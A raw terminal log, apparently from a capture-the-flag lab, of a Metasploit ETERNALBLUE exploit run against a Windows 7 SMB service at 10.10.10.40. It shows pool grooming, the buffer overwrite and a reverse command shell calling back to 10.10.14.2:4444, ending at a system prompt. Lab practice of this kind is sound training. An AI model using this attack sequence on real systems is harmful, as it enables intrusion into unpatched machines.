 [-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 17 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.10.14.2:4444 -> 10.10.10.40:49159) at 2018-12-24 07:22:22 -0500
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
C:\Windows\system32>^[[A^[[A^[[A^[[A^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[5~^[[5~